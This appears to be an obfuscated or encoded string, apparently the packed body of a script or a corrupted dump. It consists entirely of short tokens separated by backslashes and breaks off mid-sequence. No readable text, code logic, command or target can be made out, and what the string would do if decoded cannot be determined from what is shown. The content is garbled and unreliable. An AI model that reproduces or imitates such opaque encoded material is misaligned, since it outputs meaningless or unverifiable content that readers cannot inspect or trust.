\\k\\a\\E\\a\\g\\a\\b\\1b\\a\\f\\a\\v\\a\\19\\a\\g\\a\\o\\a\\d\\a\\b\\f\\a\\g\\a\\f\\a\\d\\a\\b\\k\\a\\g\\a\\q\\a\\b\\G\\a\\H\\a\\j\\a\\b\\z\\a\\y\\a\\b\\j\\a\\v\\a\\q\\a\\18\\a\\x\\a\\e\\a\\e\\a\\f\\a\\d\\a\\b\\d\\a\\k\\a\\k\\a\\X\\a\\f\\a\\o\\a\\d\\a\\l\\a\\b\\U\\a\\g\\a\\f\\a\\B\\a\\f\\a\\v\\a\\E\\a\\g\\a\\e\\a\\b\\w\\a\\l\\a\\b\\x\\a\\i\\a\\b\\i\\a\\e\\a\\f\\a\\d\\a\\b\\e\\a\\g\\a\\A\\a\\g\\a\\f\\a\\C\\a\\D\\a\\i\\a\\o\\a\\k\\a\\E\\a\\g\\a\\b\\1b\\a\\f\\a\\v\\a\\19\\a\\g\\a\\o\\a\\d\\a\\b\\f\\a\\g\\a\\f\\a\\d\\a\\b\\k\\a\\g\\a\\q\\a\\b\\G\\a\\H\\a\\j\\a\\b\\z\\a\\y\\a\\b\\j\\a\\v\\a\\q\\a\\18\\a\\x\\a\\e\\a\\e\\a\\f\\a\\d\\a\\b\\d\\a\\k\\a\\k\\a\\X\\a\\f\\a\\o\\a\\d\\a\\l\\a\\b\\U\\a\\g\\a\\f\\a\\B\\a\\f\\a\\B\\a\\f\\a\\v\\a\\E\\a\\g\\a\\l\\a\\l\\a\\f\\a\\d\\a\\l\\a\\c\\a\\g\\a\\A\\a\\g\\a\\f\\a\\C\\a\\E\\a\\g\\a\\e\\a\\d\\a\\l\\a\\G\\a\\m\\a\\l\\a\\H\\a\\e\\a\\f\\a\\d\\a\\y\\a\\b\\1b\\a\\g\\a\\C\\a\\O\\a\\b\\16\\a\\N\\a\\c\\a\\x\\a\\O\\a\\b\\i\\a\\N\\a\\e\\a\\O\\a\\b\\c\\a\\e\\a\\x\\a\\O\\a\\b\\1b\\a\\N\\a\\y\\a\\b\\x\\a\\x\\a\\O\\a\\n\\a\\N\\a\\y\\a\\b\\x\\a\\B\\a\\f\\a\\v\\a\\E\\a\\g\\a\\h\\a\\d\\a\\l\\a\\b\\c\\a\\h\\a\\f\\a\\d\\a\\l\\a\\b\\h\\a\\g\\a\\h\\a\\l\\a\\b\\v\\a\\h\\a\\x\\a\\h\\a\\h\\a\\f\\a\\v\\a\\E\\a\\g\\a\\h\\a\\d\\a\\l\\a\\b\\c\\a\\x\\a\\d\\a\\l\\a\\b\\c\\a\\i\\a\\u\\a\\h\\a\\f\\a\\d\\a\\l\\a\\b\\h\\a\\g\\a\\h\\a\\l\\a\\b\\s\\a\\m\\a\\l\\a\\b\\u\\a\\h\\a\\x\\a\\h\\a\\h\\a\\f\\a\\d\\a\\l\\a\\b\\h\\a\\g\\a\\h\\a\\l\\a\\b\\s\\a\\m\\a\\y\\a\\L\\a\\h\\a\\x\\a\\h\\a\\h\\a\\f\\a\\d\\a\\l\\a\\b\\h\\a\\g\\a\\h\\a\\l\\a\\b\\s\\a\\m\\a\\17\\a\\Q\\a\\h\\a\\x\\a\\h\\a\\h\\a\\f\\a\\v\\a\\E\\a\\g\\a\\h\\a\\d\\a\\17\\a\\H\\a\\m\\a\\l\\a\\O\\a\\h\\a\\f\\a\\d\\a\\17\\a\\G\\a\\g\\a\\E\\a\\g\\a\\h\\a\\b\\w\\a\\y\\a\\o\\a\\h\\a\\f\\a\\f\\a\\v\\a\\E\\a\\g\\a\\e\\a\\d\\a\\l\\a\\G\\a\\m\\a\\l\\a\\H\\a\\d\\a\\y\\a\\b\\1b\\a\\i\\a\\d\\a\\l\\a\\Z\\a\\m\\a\\l\\a\\O\\a\\e\\a\\f\\a\\d\\a\\l\\a\\Z\\a\\g\\a\\e\\a\\r\\a\\K\\a\\i\\a\\z\\a\\k\\a\\h\\a\\l\\a\\G\\a\\m\\a\\l\\a\\H\\a\\m\\a\\l\\a\\18\\a\\h\\a\\q\\a\\s\\a\\e\\a\\f\\a\\v\\a\\E\\a\\g\\a\\h\\a\\d\\a\\l\\a\\G\\a\\m\\a\\l\\a\\H\\a\\m\\a\\l\\a\\18\\a\\h\\a\\f\\a\\d\\a\\17\\a\\J\\a\\g\\a\\h\\a\\r\\a\\c\\a\\17\\a\\s\\a\\h\\a\\t\\a\\17\\a\\A\\a\\t\\a\\h\\a\\r\\a\\q\\a\\c\\a\\17\\a\\s\\a\\h\\a\\f\\a\\v\\a\\E\\a\\g\\a\\e\\a\\b\\w\\a\\l\\a\\19\\a\\e\\a\\f\\a\\d\\a\\17\\a\\n\\a\\g\\a\\f\\a\\v\\a\\E\\a\\g\\a\\e\\a\\b\\l\\a\\b\\w\\a\\y\\a\\l\\a\\m\\a\\l\\a\\19\\a\\e\\a\\f\\a\\d\\a\\17\\a\\b\\U\\a\\g\\a\\e\\a\\b\\i\\a\\e\\a\\f\\a\\d\\a\\y\\a\\M\\a\\g\\a\\e\\a\\17\\a\\z\\a\\e\\a\\f\\a\\v\\a\\E\\a\\g\\a\\e\\a\\17\\a\\S\\a\\d\\a\\y\\a\\S\\a\\e\\a\\f\\a\\d\\a\\y\\a\\S\\a\\g\\a\\f\\a\\v\\a\\E\\a\\g\\a\\e\\a\\d\\a\\17\\a\\17\\a\\m\\a\\17\\a\\O\\a\\i\\a\\d\\a\\b\\j\\a\\i\\a\\c\\a\\u\\a\\e\\a\\f\\a\\d\\a\\l\\a\\Z\\a\\g\\a\\e\\a\\r\\a\\K\\a\\i\\a\\z\\a\\k\\a\\h\\a\\b\\j\\a\\m\\a\\b\\Y\\a\\h\\a\\q\\a\\s\\a\\e\\a\\f\\a\\v\\a\\E\\a\\g\\a\\e\\a\\d\\a\\l\\a\\b\\y\\a\\i\\a\\d\\a\\b\\b\\a\\m\\a\\y\\a\\K\\a\\x\\a\\d\\a\\O\\a\\b\\k\\a\\i\\a\\d\\a\\b\\b\\a\\m\\a\\y\\a\\K\\a\\e\\a\\f\\a\\d\\a\\b\\e\\a\\g\\a\\A\\a\\g\\a\\f\\a\\C\\a\\E\\a\\g\\a\\b\\1b\\a\\f\\a\\d\\a\\c\\a\\c\\a\\g\\a\\e\\a\\d\\a\\l\\a\\b\\g\\a\\m\\a\\b\\g\\a\\i\\a\\d\\a\\c\\a\\z\\a\\i\\a\\u\\a\\e\\a\\f\\a\\d\\a\\b\\c\\a\\g\\a\\e\\a\\b\\V\\a\\e\\a\\x\\a\\A\\a\\g\\a\\o\\a\\x\\a\\p\\a\\f\\a\\C\\a\\b\\v\\a\\i\\a\\p\\a\\d\\a\\b\\k\\a\\g\\a\\e\\a\\q\\a\\b\\u\\a\\d\\a\\c\\a\\b\\m\\a\\e\\a\\x\\a\\e\\a\\q\\a\\c\\a\\b\\f\\a\\d\\a\\c\\a\\b\\m\\a\\e\\a\\f\\a\\B\\a\\f\\a\\d\\a\\b\\c\\a\\g\\a\\e\\a\\b\\V\\a\\e\\a\\x\\a\\A\\a\\g\\a\\o\\a\\x\\a\\p\\a\\f\\a\\C\\a\\b\\v\\a\\i\\a\\p\\a\\d\\a\\b\\k\\a\\g\\a\\e\\a\\c\\a\\b\\j\\a\\m\\a\\M\\a\\e\\a\\x\\a\\e\\a\\c\\a\\Z\\a\\e\\a\\f\\a\\B\\a\\f\\a\\B\\a\\f\\a\\v\\a\\E\\a\\g\\a\\h\\a\\d\\a\\O\\a\\b\\f\\a\\i\\a\\b\\l\\a\\i\\a\\b\\i\\a\\i\\a\\b\\q\\a\\h\\a\\f\\a\\d\\a\\b\\e\\a\\g\\a\\A\\a\\g\\a\\f\\a\\C\\a\\E\\a\\g\\a\\b\\1b\\a\\f\\a\\d\\a\\b\\c\\a\\g\\a\\h\\a\\W\\a\\h\\a\\x\\a\\A\\a\\g\\a\\w\\a\\x\\a\\W\\a\\f\\a\\C\\a\\b\\v\\a\\i\\a\\W\\a\\d\\a\\b\\k\\a\\g\\a\\h\\a\\q\\a\\b\\u\\a\\d\\a\\c\\a\\b\\m\\a\\h\\a\\x\\a\\h\\a\\q\\a\\c\\a\\b\\f\\a\\d\\a\\c\\a\\b\\m\\a\\h\\a\\f\\a\\B\\a\\f\\a\\d\\a\\b\\c\\a\\g\\a\\h\\a\\W\\a\\h\\a\\x\\a\\A\\a\\g\\a\\w\\a\\x\\a\\W\\a\\f\\a\\C\\a\\b\\v\\a\\i\\a\\W\\a\\d\\a\\b\\k\\a\\g\\a\\h\\a\\c\\a\\b\\j\\a\\m\\a\\M\\a\\h\\a\\x\\a\\h\\a\\c\\a\\Z\\a\\h\\a\\f\\a\\B\\a\\f\\a\\d\\a\\b\\c\\a\\g\\a\\h\\a\\W\\a\\h\\a\\x\\a\\A\\a\\g\\a\\w\\a\\x\\a\\W\\a\\f\\a\\C\\a\\b\\v\\a\\i\\a\\W\\a\\d\\a\\b\\k\\a\\g\\a\\h\\a\\O\\a\\b\\e\\a\\m\\a\\O\\a\\b\\1a\\a\\m\\a\\T\\a\\m\\a\\O\\a\\b\\j\\a\\h\\a\\x\\a\\h\\a\\c\\a\\Z\\a\\h\\a\\f\\a\\B\\a\\f\\a\\B\\a\\f\\a\\v\\a\\E\\a\\g\\a\\l\\a\\b\\p\\a\\f\\a\\d\\a\\O\\a\\b\\V\\a\\g\\a\\A\\a\\g\\a\\f\\a\\C\\a\\19\\a\\g\\a\\E\\a\\g\\a\\b\\1b\\a\\f\\a\\d\\a\\y\\a\\b\\m\\a\\g\\a\\f\\a\\s\\a\\O\\a\\b\\p\\a\\f\\a\\C\\a\\E\\a\\g\\a\\h\\a\\b\\w\\a\\l\\a\\b\\q\\a\\m\\a\\l\\a\\b\\f\\a\\m\\a\\l\\a\\b\\d\\a\\h\\a\\f\\a\\d\\a\\O\\a\\P\\a\\g\\a\\f\\a\\B\\a\\b\\10\\a\\C\\a\\E\\a\\g\\a\\h\\a\\b\\w\\a\\l\\a\\b\\q\\a\\m\\a\\l\\a\\b\\f\\a\\m\\a\\l\\a\\b\\d\\a\\h\\a\\f\\a\\d\\a\\O\\a\\Q\\a\\g\\a\\f\\a\\B\\a\\B\\a\\f\\a\\v\\a\\E\\a\\g\\a\\h\\a\\b\\w\\a\\l\\a\\b\\q\\a\\m\\a\\l\\a\\b\\f\\a\\m\\a\\l\\a\\b\\d\\a\\h\\a\\f\\a\\d\\a\\O\\a\\p\\a\\g\\a\\f\\a\\d\\a\\y\\a\\b\\1a\\a\\g\\a\\A\\a\\g\\a\\f\\a\\C\\a\\E\\a\\g\\a\\h\\a\\b\\f\\a\\x\\a\\i\\a\\l\\a\\b\\e\\a\\h\\a\\f\\a\\d\\a\\O\\a\\b\\x\\a\\g\\a\\C\\a\\y\\a\\b\\m\\a\\N\\a\\X\\a\\B\\a\\x\\a\\O\\a\\F\\a\\f\\a\\v\\a\\b\\v\\a\\i\\a\\O\\a\\18\\a\\B\\a\\f\\a\\v\\a\\D\\a\\i\\a\\l\\a\\K\\a\\k\\a\\E\\a\\g\\a\\e\\a\\b\\w\\a\\c\\a\\b\\k\\a\\i\\a\\b\\w\\a\\l\\a\\K\\a\\i\\a\\d\\a\\b\\j\\a\\i\\a\\c\\a\\u\\a\\e\\a\\f\\a\\d\\a\\c\\a\\M\\a\\g\\a\\f\\a\\v\\a\\E\\a\\g\\a\\e\\a\\d\\a\\l\\a\\O\\a\\m\\a\\c\\a\\b\\10\\a\\i\\a\\d\\a\\c\\a\\b\\10\\a\\m\\a\\c\\a\\i\\a\\u\\a\\e\\a\\f\\a\\d\\a\\c\\a\\M\\a\\g\\a\\l\\a\\K\\a\\f\\a\\v\\a\\D\\a\\i\\a\\l\\a\\b\\t\\a\\k\\a\\E\\a\\g\\a\\e\\a\\b\\w\\a\\c\\a\\b\\k\\a\\i\\a\\b\\w\\a\\l\\a\\b\\t\\a\\i\\a\\d\\a\\b\\j\\a\\i\\a\\c\\a\\u\\a\\e\\a\\f\\a\\d\\a\\c\\a\\M\\a\\g\\a\\f\\a\\v\\a\\E\\a\\g\\a\\e\\a\\d\\a\\l\\a\\O\\a\\m\\a\\c\\a\\b\\10\\a\\i\\a\\d\\a\\c\\a\\b\\10\\a\\m\\a\\l\\a\\i\\a\\u\\a\\e\\a\\f\\a\\d\\a\\c\\a\\M\\a\\g\\a\\l\\a\\b\\t\\a\\f\\a\\v\\a\\D\\a\\i\\a\\l\\a\\b\\m\\a\\k\\a\\E\\a\\g\\a\\e\\a\\b\\w\\a\\c\\a\\b\\k\\a\\i\\a\\b\\w\\a\\l\\a\\b\\m\\a\\i\\a\\d\\a\\b\\j\\a\\i\\a\\c\\a\\u\\a\\e\\a\\f\\a\\d\\a\\c\\a\\M\\a\\g\\a\\f\\a\\v\\a\\E\\a\\g\\a\\e\\a\\d\\a\\l\\a\\O\\a\\m\\a\\c\\a\\b\\10\\a\\i\\a\\d\\a\\c\\a\\b\\10\\a\\m\\a\\y\\a\\i\\a\\u\\a\\e\\a\\f\\a\\d\\a\\c\\a\\M\\a\\g\\a\\l\\a\\b\\m\\a\\f\\a\\v\\a\\E\\a\\g\\a\\e\\a\\b\\w\\a\\l\\a\\K\\a\\i\\a\\d\\a\\b\\j\\a\\i\\a\\c\\a\\u\\a\\x\\a\\b\\w\\a\\l\\a\\b\\t\\a\\i\\a\\d\\a\\b\\j\\a\\i\\a\\c\\a\\u\\a\\x\\a\\b\\w\\a\\l\\a\\b\\m\\a\\i\\a\\d\\a\\b\\j\\a\\i\\a\\c\\a\\u\\a\\x\\a\\b\\w\\a\\l\\a\\K\\a\\i\\a\\d\\a\\b\\j\\a\\m\\a\\b\\Y\\a\\x\\a\\b\\w\\a\\l\\a\\b\\t\\a\\i\\a\\d\\a\\b\\j\\a\\m\\a\\b\\Y\\a\\x\\a\\b\\w\\a\\l\\a\\b\\m\\a\\i\\a\\d\\a\\b\\j\\a\\m\\a\\b\\Y\\a\\e\\a\\f\\a\\d\\a\\l\\a\\b\\U\\a\\g\\a\\f\\a\\v\\a\\E\\a\\g\\a\\e\\a\\d\\a\\c\\a\\b\\k\\a\\e\\a\\f\\a\\d\\a\\O\\a\\O\\a\\g\\a\\C\\a\\O\\a\\y\\a\\N\\a\\e\\a\\y\\a\\b\\1a\\a\\e\\a\\x\\a\\17\\a\\b\\x\\a\\N\\a\\e\\a\\b\\R\\a\\e\\a\\x\\a\\17\\a\\b\\h\\a\\N\\a\\17\\a\\18\\a\\B\\a\\f\\a\\v\\a\\19\\a\\g\\a\\E\\a\\g\\a\\e\\a\\d\\a\\c\\a\\b\\k\\a\\i\\a\\d\\a\\b\\j\\a\\e\\a\\f\\a\\d\\a\\b\\d\\a\\k\\a\\k\\a\\k\\a\\X\\a\\f\\a\\C\\a\\E\\a\\g\\a\\e\\a\\d\\a\\c\\a\\b\\k\\a\\e\\a\\f\\a\\d\\a\\l\\a\\b\\U\\a\\g\\a\\f\\a\\B\\a\\B\\a\\f\\a\\v\\a\\E\\a\\g\\a\\l\\a\\l\\a\\f\\a\\d\\a\\l\\a\\c\\a\\g\\a\\A\\a\\g\\a\\u\\a\\f\\a\\C\\a\\D\\a\\i\\a\\S\\a\\k\\a\\u\\a\\g\\a\\e\\a\\u\\a\\d\\a\\O\\a\\b\\v\\a\\m\\a\\b\\1a\\a\\e\\a\\f\\a\\v\\a\\D\\a\\i\\a\\M\\a\\k\\a\\u\\a\\g\\a\\e\\a\\u\\a\\d\\a\\O\\a\\b\\u\\a\\m\\a\\b\\1a\\a\\e\\a\\f\\a\\v\\a\\u\\a\\d\\a\\c\\a\\15\\a\\g\\a\\S\\a\\d\\a\\b\\c\\a\\g\\a\\e\\a\\b\\R\\a\\e\\a\\f\\a\\x\\a\\A\\a\\g\\a\\M\\a\\f\\a\\C\\a\\S\\a\\d\\a\\b\\f\\a\\g\\a\\e\\a\\r\\a\\l\\a\\o\\a\\s\\a\\e\\a\\t\\a\\O\\a\\b\\q\\a\\t\\a\\e\\a\\r\\a\\q\\a\\l\\a\\o\\a\\s\\a\\r\\a\\b\\16\\a\\s\\a\\e\\a\\t\\a\\u\\a\\g\\a\\M\\a\\f\\a\\d\\a\\c\\a\\c\\a\\g\\a\\e\\a\\d\\a\\b\\b\\a\\i\\a\\y\\a\\u\\a\\d\\a\\b\\b\\a\\m\\a\\b\\Y\\a\\e\\a\\f\\a\\d\\a\\c\\a\\M\\a\\g\\a\\f\\a\\t\\a\\e\\a\\r\\a\\q\\a\\b\\16\\a\\s\\a\\e\\a\\f\\a\\B\\a\\x\\a\\e\\a\\b\\f\\a\\e\\a\\f\\a\\v\\a\\u\\a\\d\\a\\c\\a\\15\\a\\g\\a\\M\\a\\d\\a\\b\\c\\a\\g\\a\\e\\a\\b\\R\\a\\e\\a\\f\\a\\x\\a\\A\\a\\g\\a\\S\\a\\f\\a\\C\\a\\M\\a\\d\\a\\b\\f\\a\\g\\a\\e\\a\\r\\a\\l\\a\\o\\a\\s\\a\\e\\a\\t\\a\\O\\a\\19\\a\\t\\a\\e\\a\\r\\a\\q\\a\\l\\a\\o\\a\\s\\a\\r\\a\\b\\16\\a\\s\\a\\e\\a\\t\\a\\u\\a\\g\\a\\S\\a\\f\\a\\d\\a\\c\\a\\c\\a\\g\\a\\e\\a\\d\\a\\b\\b\\a\\i\\a\\y\\a\\u\\a\\d\\a\\b\\b\\a\\m\\a\\b\\Y\\a\\e\\a\\f\\a\\d\\a\\c\\a\\M\\a\\g\\a\\f\\a\\t\\a\\e\\a\\r\\a\\q\\a\\b\\16\\a\\s\\a\\e\\a\\f\\a\\B\\a\\x\\a\\e\\a\\b\\f\\a\\e\\a\\f\\a\\B\\a\\f\\a\\v\\a\\E\\a\\g\\a\\l\\a\\b\\p\\a\\f\\a\\d\\a\\O\\a\\W\\a\\g\\a\\e\\a\\O\\a\\Z\\a\\e\\a\\x\\a\\A\\a\\g\\a\\f\\a\\C\\a\\E\\a\\g\\a\\h\\a\\d\\a\\l\\a\\n\\a\\m\\a\\b\\Y\\a\\i\\a\\c\\a\\u\\a\\i\\a\\u\\a\\x\\a\\d\\a\\O\\a\\13\\a\\i\\a\\u\\a\\x\\a\\d\\a\\O\\a\\H\\a\\i\\a\\u\\a\\x\\a\\d\\a\\c\\a\\b\\1a\\a\\m\\a\\l\\a\\b\\i\\a\\i\\a\\u\\a\\h\\a\\f\\a\\d\\a\\b\\e\\a\\g\\a\\A\\a\\g\\a\\f\\a\\C\\a\\D\\a\\i\\a\\y\\a\\D\\a\\k\\a\\E\\a\\g\\a\\b\\1b\\a\\f\\a\\d\\a\\b\\c\\a\\g\\a\\h\\a\\b\\R\\a\\h\\a\\f\\a\\v\\a\\E\\a\\g\\a\\b\\1b\\a\\f\\a\\d\\a\\b\\c\\a\\g\\a\\h\\a\\b\\R\\a\\h\\a\\x\\a\\y\\a\\D\\a\\t\\a\\h\\a\\b\\B\\a\\b\\z\\a\\c\\a\\b\\1b\\a\\m\\a\\c\\a\\S\\a\\k\\a\\h\\a\\t\\a\\O\\a\\w\\a\\t\\a\\h\\a\\h\\a\\f\\a\\B\\a\\f\\a\\B\\a\\f\\a\\v\\a\\E\\a\\g\\a\\e\\a\\d\\a\\l\\a\\p\\a\\i\\a\\d\\a\\b\\b\\a\\m\\a\\l\\a\\b\\e\\a\\x\\a\\d\\a\\O\\a\\o\\a\\i\\a\\d\\a\\b\\b\\a\\m\\a\\l\\a\\b\\e\\a\\e\\a\\f\\a\\d\\a\\b\\e\\a\\g\\a\\A\\a\\g\\a\\f\\a\\C\\a\\D\\a\\i\\a\\c\\a\\b\\y\\a\\k\\a\\E\\a\\g\\a\\b\\1b\\a\\f\\a\\x\\a\\l\\a\\b\\V\\a\\k\\a\\c\\a\\b\\y\\a\\d\\a\\c\\a\\c\\a\\g\\a\\e\\a\\b\\F\\a\\e\\a\\f\\a\\x\\a\\y\\a\\O\\a\\k\\a\\e\\a\\12\\a\\c\\a\\b\\Y\\a\\m\\a\\l\\a\\W\\a\\11\\a\\e\\a\\x\\a\\y\\a\\b\\R\\a\\k\\a\\e\\a\\12\\a\\l\\a\\b\\u\\a\\m\\a\\l\\a\\W\\a\\11\\a\\e\\a\\v\\a\\l\\a\\b\\V\\a\\d\\a\\y\\a\\n\\a\\g\\a\\y\\a\\O\\a\\x\\a\\e\\a\\r\\a\\b\\V\\a\\s\\a\\b\\P\\a\\c\\a\\b\\e\\a\\i\\a\\y\\a\\b\\h\\a\\i\\a\\y\\a\\b\\t\\a\\i\\a\\y\\a\\17\\a\\i\\a\\g\\a\\y\\a\\A\\a\\m\\a\\l\\a\\b\\14\\a\\N\\a\\i\\a\\y\\a\\b\\U\\a\\f\\a\\i\\a\\C\\a\\b\\w\\a\\y\\a\\18\\a\\m\\a\\l\\a\\b\\1b\\a\\C\\a\\l\\a\\b\\14\\a\\N\\a\\O\\a\\M\\a\\b\\19\\a\\v\\a\\l\\a\\b\\Y\\a\\N\\a\\c\\a\\b\\y\\a\\i\\a\\d\\a\\l\\a\\b\\b\\a\\i\\a\\l\\a\\b\\R\\a\\v\\a\\m\\a\\O\\a\\b\\o\\a\\m\\a\\l\\a\\b\\Y\\a\\N\\a\\c\\a\\b\\y\\a\\i\\a\\d\\a\\l\\a\\b\\b\\a\\i\\a\\l\\a\\b\\R\\a\\v\\a\\m\\a\\17\\a\\b\\t\\a\\m\\a\\l\\a\\b\\Y\\a\\N\\a\\c\\a\\b\\y\\a\\i\\a\\d\\a\\l\\a\\b\\b\\a\\i\\a\\l\\a\\b\\R\\a\\v\\a\\m\\a\\F\\a\\m\\a\\l\\a\\b\\Y\\a\\N\\a\\c\\a\\b\\y\\a\\i\\a\\d\\a\\l\\a\\b\\b\\a\\i\\a\\l\\a\\b\\R\\a\\B\\a\\d\\a\\l\\a\\W\\a\\m\\a\\l\\a\\b\\1b\\a\\C\\a\\l\\a\\b\\k\\a\\N\\a\\O\\a\\b\\U\\a\\v\\a\\B\\a\\B\\a\\r\\a\\q\\a\\b\\V\\a\\s\\a\\e\\a\\f\\a\\v\\a\\l\\a\\b\\V\\a\\d\\a\\y\\a\\n\\a\\g\\a\\y\\a\\b\\R\\a\\x\\a\\e\\a\\r\\a\\b\\V\\a\\s\\a\\b\\P\\a\\c\\a\\b\\e\\a\\i\\a\\y\\a\\b\\h\\a\\i\\a\\y\\a\\b\\t\\a\\i\\a\\y\\a\\17\\a\\i\\a\\g\\a\\y\\a\\A\\a\\m\\a\\l\\a\\b\\14\\a\\N\\a\\i\\a\\y\\a\\b\\U\\a\\f\\a\\i\\a\\C\\a\\b\\w\\a\\y\\a\\18\\a\\m\\a\\l\\a\\b\\1b\\a\\C\\a\\l\\a\\b\\v\\a\\N\\a\\y\\a\\L\\a\\v\\a\\B\\a\\d\\a\\l\\a\\W\\a\\m\\a\\l\\a\\b\\1b\\a\\C\\a\\l\\a\\b\\v\\a\\N\\a\\l\\a\\b\\u\\a\\v\\a\\B\\a\\B\\a\\r\\a\\q\\a\\b\\V\\a\\s\\a\\e\\a\\f\\a\\B\\a\\f\\a\\v\\a\\O\\a\\G\\a\\g\\a\\l\\a\\l\\a\\f\\a\\d\\a\\l\\a\\c\\a\\g\\a\\A\\a\\g\\a\\E\\a\\f\\a\\C\\a\\E\\a\\g\\a\\h\\a\\d\\a\\l\\a\\18\\a\\m\\a\\c\\a\\b\\q\\a\\i\\a\\b\\i\\a\\h\\a\\f\\a\\d\\a\\b\\e\\a\\g\\a\\A\\a\\g\\a\\f\\a\\C\\a\\E\\a\\d\\a\\c\\a\\A\\a\\g\\a\\C\\a\\Z\\a\\N\\a\\e\\a\\q\\a\\c\\a\\b\\x\\a\\q\\a\\c\\a\\b\\b\\a\\q\\a\\b\\u\\a\\b\\B\\a\\c\\a\\J\\a\\k\\a\\c\\a\\n\\a\\m\\a\\c\\a\\L\\a\\m\\a\\c\\a\\F\\a\\e\\a\\x\\a\\c\\a\\l\\a\\N\\a\\h\\a\\c\\a\\15\\a\\h\\a\\x\\a\\c\\a\\H\\a\\N\\a\\e\\a\\c\\a\\p\\a\\e\\a\\x\\a\\c\\a\\b\\h\\a\\N\\a\\A\\a\\g\\a\\p\\a\\f\\a\\C\\a\\p\\a\\k\\a\\p\\a\\d\\a\\n\\a\\d\\a\\L\\a\\d\\a\\b\\d\\a\\m\\a\\y\\a\\x\\a\\p\\a\\k\\a\\c\\a\\19\\a\\d\\a\\l\\a\\M\\a\\g\\a\\c\\a\\19\\a\\d\\a\\c\\a\\b\\q\\a\\g\\a\\f\\a\\b\\F\\a\\g\\a\\p\\a\\m\\a\\X\\a\\t\\a\\c\\a\\f\\a\\f\\a\\t\\a\\X\\a\\x\\a\\X\\a\\k\\a\\k\\a\\p\\a\\b\\z\\a\\b\\z\\a\\g\\a\\p\\a\\k\\a\\c\\a\\19\\a\\d\\a\\l\\a\\M\\a\\g\\a\\c\\a\\19\\a\\d\\a\\c\\a\\b\\q\\a\\g\\a\\f\\a\\b\\F\\a\\g\\a\\p\\a\\m\\a\\X\\a\\t\\a\\c\\a\\f\\a\\f\\a\\t\\a\\c\\a\\f\\a\\x\\a\\p\\a\\k\\a\\k\\a\\X\\a\\b\\z\\a\\b\\z\\a\\g\\a\\p\\a\\k\\a\\k\\a\\c\\a\\f\\a\\x\\a\\E\\a\\d\\a\\c\\a\\A\\a\\g\\a\\C\\a\\Z\\a\\N\\a\\e\\a\\q\\a\\c\\a\\b\\x\\a\\q\\a\\c\\a\\b\\b\\a\\q\\a\\b\\u\\a\\b\\B\\a\\c\\a\\J\\a\\k\\a\\c\\a\\n\\a\\m\\a\\c\\a\\L\\a\\m\\a\\c\\a\\F\\a\\b\\z\\a\\y\\a\\z\\a\\m\\a\\l\\a\\b\\y\\a\\k\\a\\e\\a\\t\\a\\p\\a\\t\\a\\e\\a\\b\\z\\a\\c\\a\\b\\1b\\a\\m\\a\\c\\a\\S\\a\\k\\a\\c\\a\\e\\a\\x\\a\\c\\a\\l\\a\\N\\a\\h\\a\\c\\a\\15\\a\\h\\a\\x\\a\\c\\a\\H\\a\\N\\a\\e\\a\\c\\a\\p\\a\\e\\a\\x\\a\\c\\a\\b\\h\\a\\N\\a\\A\\a\\g\\a\\P\\a\\f\\a\\C\\a\\D\\a\\i\\a\\Z\\a\\k\\a\\e\\a\\e\\a\\v\\a\\D\\a\\i\\a\\l\\a\\b\\j\\a\\k\\a\\h\\a\\h\\a\\v\\a\\c\\a\\O\\a\\g\\a\\D\\a\\i\\a\\w\\a\\k\\a\\X\\a\\v\\a\\w\\a\\r\\a\\P\\a\\d\\a\\n\\a\\d\\a\\L\\a\\d\\a\\b\\d\\a\\v\\a\\w\\a\\t\\a\\t\\a\\f\\a\\C\\a\\c\\a\\O\\a\\g\\a\\D\\a\\i\\a\\b\\U\\a\\k\\a\\X\\a\\v\\a\\b\\U\\a\\r\\a\\P\\a\\d\\a\\n\\a\\d\\a\\L\\a\\12\\a\\w\\a\\11\\a\\d\\a\\b\\1a\\a\\d\\a\\b\\d\\a\\v\\a\\b\\U\\a\\t\\a\\t\\a\\f\\a\\C\\a\\19\\a\\g\\a\\P\\a\\d\\a\\n\\a\\d\\a\\L\\a\\12\\a\\w\\a\\11\\a\\d\\a\\b\\1a\\a\\12\\a\\b\\U\\a\\11\\a\\d\\a\\c\\a\\b\\14\\a\\k\\a\\k\\a\\e\\a\\c\\a\\b\\g\\a\\e\\a\\f\\a\\C\\a\\Z\\a\\k\\a\\P\\a\\d\\a\\n\\a\\d\\a\\L\\a\\12\\a\\w\\a\\11\\a\\d\\a\\b\\1a\\a\\12\\a\\b\\U\\a\\11\\a\\d\\a\\b\\R\\a\\v\\a\\c\\a\\13\\a\\B\\a\\B\\a\\l\\a\\b\\j\\a\\t\\a\\k\\a\\h\\a\\r\\a\\u\\a\\i\\a\\z\\a\\k\\a\\e\\a\\O\\a\\17\\a\\m\\a\\O\\a\\D\\a\\e\\a\\i\\a\\b\\R\\a\\k\\a\\e\\a\\h\\a\\t\\a\\Z\\a\\t\\a\\h\\a\\e\\a\\s\\a\\r\\a\\q\\a\\u\\a\\s\\a\\h\\a\\B\\a\\E\\a\\g\\a\\h\\a\\d\\a\\l\\a\\18\\a\\m\\a\\c\\a\\b\\q\\a\\i\\a\\b\\i\\a\\h\\a\\f\\a\\d\\a\\b\\f\\a\\g\\a\\l\\a\\b\\j\\a\\f\\a\\B\\a\\B\\a\\f\\a\\B\\a\\B\\a\\f\\a\\B\\a\\f\\a\\B\\a\\f\\a\\v\\a\\E\\a\\g\\a\\e\\a\\b\\w\\a\\y\\a\\15\\a\\m\\a\\y\\a\\w\\a\\i\\a\\d\\a\\c\\a\\b\\V\\a\\i\\a\\d\\a\\b\\j\\a\\m\\a\\Q\\a\\e\\a\\f\\a\\d\\a\\b\\e\\a\\g\\a\\A\\a\\g\\a\\f\\a\\C\\a\\D\\a\\i\\a\\l\\a\\b\\16\\a\\k\\a\\E\\a\\g\\a\\b\\1b\\a\\f\\a\\x\\a\\c\\a\\b\\1a\\a\\k\\a\\l\\a\\b\\16\\a\\d\\a\\c\\a\\M\\a\\g\\a\\f\\a\\x\\a\\c\\a\\u\\a\\k\\a\\E\\a\\g\\a\\b\\1b\\a\\f\\a\\d\\a\\l\\a\\b\\1a\\a\\g\\a\\e\\a\\c\\a\\u\\a\\e\\a\\f\\a\\d\\a\\c\\a\\M\\a\\g\\a\\f\\a\\v\\a\\E\\a\\d\\a\\c\\a\\A\\a\\g\\a\\C\\a\\Z\\a\\N\\a\\e\\a\\q\\a\\c\\a\\b\\x\\a\\q\\a\\c\\a\\b\\b\\a\\q\\a\\b\\u\\a\\q\\a\\m\\a\\q\\a\\e\\a\\t\\a\\c\\a\\b\\1a\\a\\t\\a\\e\\a\\b\\B\\a\\c\\a\\J\\a\\k\\a\